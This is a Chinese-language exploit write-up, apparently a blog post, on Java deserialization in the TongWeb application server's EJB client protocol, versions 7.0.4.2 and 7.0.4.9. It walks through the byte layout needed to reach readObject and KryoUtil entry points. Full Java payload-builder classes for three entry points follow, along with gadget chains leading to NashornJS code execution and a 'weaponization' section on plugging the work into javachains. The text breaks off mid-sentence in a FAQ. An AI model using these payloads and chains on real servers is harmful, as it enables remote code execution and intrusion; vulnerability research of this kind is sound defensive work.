

进入 com.tongweb.tongejb.client.EJBRequest.readExternal() 方法,到了最终的第二个反序列化入口 this.deploymentId = (String)in.readObject();:
在来到这里之前,需要满足一定的条件:

因此在 payload 构造时,需要再加一个额外的字节,并且其值不为对应的枚举值:

排除两个值即可:


接着往下看,又读取了一个字节作为 requestType,根据上图的枚举值,其值必须为 0 (byte):

根据上文的简单分析,最终来到 com.tongweb.tongejb.client.EJBRequest.readExternal(),再次读取一个字节作为 RequestMethodCode,并且仅需满足为合法的 RequestMethodCode:

任选其一即可:

那么最终的 payload 为下图所示,满足条件即可触发反序列化:

构造序列化数据
最终代码如下:
public class Demo {
    public static void main(String[] args) throws Exception {
        System.out.println(serialize(getObject()));
    }

    public static String serialize(Object object) throws Exception {
        ByteArrayOutputStream bout = new ByteArrayOutputStream();
        ObjectOutputStream obout = new ObjectOutputStream(bout);
        URI[] uris = new URI[1];
        obout.writeByte(1); // 版本号
        obout.writeObject(uris); // URI[] 对象
        obout.writeByte(0); // requestType, 不能为-1或者3
        obout.writeByte(0); // requestType, 必须为0
        obout.writeByte(1); // 根据枚举值RequestMethodCode任选其一即可
        obout.writeObject(object); // 恶意序列化对象
        obout.flush();
        String clientInfoString = "OEJP/1.1"; // 版本号随意, 符合OEJP/x.x
        byte[] clientInfoBytes = clientInfoString.getBytes();
        ByteArrayOutputStream bout3 = new ByteArrayOutputStream();
        bout3.write(clientInfoBytes);
        bout3.write(bout.toByteArray());
        return Base64.getEncoder().encodeToString(bout3.toByteArray());
    }

    public static Object getObject() throws Exception {
        Class findClazz = Object.class;
        Set<Object> root = new HashSet();
        Set<Object> s1 = root;
        Set<Object> s2 = new HashSet();

        for(int i = 0; i < 28; ++i) {
            Set<Object> t1 = new HashSet();
            Set<Object> t2 = new HashSet();
            t1.add(findClazz);
            s1.add(t1);
            s1.add(t2);
            s2.add(t1);
            s2.add(t2);
            s1 = t1;
            s2 = t2;
        }
        return root;
    }
}
7.0.4.9
与 7.0.4.2 相比,不同的是 payload 的构造以及入口点部分差异,有以下几个不同点:

首先第一点,客户端协议解析方法被置空,因此不再需要开头的 8 字节:

第二点,在 com.tongweb.tongejb.client.ServerMetaData.readExternal() 方法中,入口点在 (URI[])KryoUtil.readFromByteArrayBySize(datasize, in, classLoader, false); 中:
本质上是一个序列化的工具类,也实现了类的序列化与反序列化,等同于 readObject():
只不过需要按照该类的格式调用对应的方法进行序列化 KryoUtil.writeToByteArray():

第三点,在 com.tongweb.tongejb.client.EJBRequest.readExternal() 方法中,入口点也有细微差别,需要添加额外的字节:
那么整体就有两个序列化入口点,有了前一个版本的分析经验,那么对于 7.0.4.9 就根据其逻辑的读取顺序写入相应的类型数据即可。
入口点一
代码如下:
public class Demo {
    public static void main(String[] args) throws Exception {
        System.out.println(serialize(getObject()));
    }

    public static String serialize(Object object) throws Exception {
        ByteArrayOutputStream bout = new ByteArrayOutputStream();
        ObjectOutputStream obout = new ObjectOutputStream(bout);
        obout.writeInt(2); // size
        ClassLoader classLoader = Thread.currentThread().getContextClassLoader();
        byte[] writedata = KryoUtil.writeToByteArray(object, classLoader, false);
        obout.writeInt(writedata.length);
        obout.write(writedata);
        obout.flush();
        ByteArrayOutputStream bout3 = new ByteArrayOutputStream();
        bout3.write(bout.toByteArray());
        return Base64.getEncoder().encodeToString(bout3.toByteArray());
    }

    public static Object getObject() throws Exception {
        Class findClazz = Object.class;
        Set<Object> root = new HashSet();
        Set<Object> s1 = root;
        Set<Object> s2 = new HashSet();

        for(int i = 0; i < 28; ++i) {
            Set<Object> t1 = new HashSet();
            Set<Object> t2 = new HashSet();
            t1.add(findClazz);
            s1.add(t1);
            s1.add(t2);
            s2.add(t1);
            s2.add(t2);
            s1 = t1;
            s2 = t2;
        }
        return root;
    }
}
入口点二
public class Demo {
    public static void main(String[] args) throws Exception {
        System.out.println(serialize(getObject()));
    }

    public static String serialize(Object object) throws Exception {
        ByteArrayOutputStream bout = new ByteArrayOutputStream();
        ObjectOutputStream obout = new ObjectOutputStream(bout);
        obout.writeInt(1); // size 跳过第一个ServerMetaData.readExternal的if防止异常,小于2即可
        obout.writeByte(1); // requestType, 不为-1和3
        obout.writeByte(0); // requestType,必须为0
        obout.writeByte(1); // requestMethodCode, 根据枚举值填即可
        obout.writeUTF(""); // UTF8字符串任意值
        obout.writeShort(1); // short类型任意值
        obout.writeObject(object); // 恶意序列化对象
        obout.flush();
        ByteArrayOutputStream bout3 = new ByteArrayOutputStream();
        bout3.write(bout.toByteArray());
        return Base64.getEncoder().encodeToString(bout3.toByteArray());
    }

    public static Object getObject() throws Exception {
        Class findClazz = Object.class;
        Set<Object> root = new HashSet();
        Set<Object> s1 = root;
        Set<Object> s2 = new HashSet();

        for(int i = 0; i < 28; ++i) {
            Set<Object> t1 = new HashSet();
            Set<Object> t2 = new HashSet();
            t1.add(findClazz);
            s1.add(t1);
            s1.add(t2);
            s2.add(t1);
            s2.add(t2);
            s1 = t1;
            s2 = t2;
        }
        return root;
    }
}
利用链
# 7.0.4.2 可用, 7.0.4.9黑名单
BadAttributeValueExpExceptionToString->XbeanToString->TongWebEL->NashornJS

# 7.0.4.2、7.0.4.9可用 (8<=jdk<=14)
Hashtable->javax.swing.UIDefaults.TextAndMnemonicHashMap.get()->XbeanToString->TongWebEL->NashornJS
参考 javachains 中的代码即可,不同点是 Xbean 依赖经过 TongWeb 二次开发,需要更换部分包名,其他基本一致。

武器化
利用大佬们开发的 javachains 编写对应的插件,将分析过程中代码集成至插件即可:
常见问题
JDK 版本
目标 JDK 版本为 11 及以上时,可能会出现:
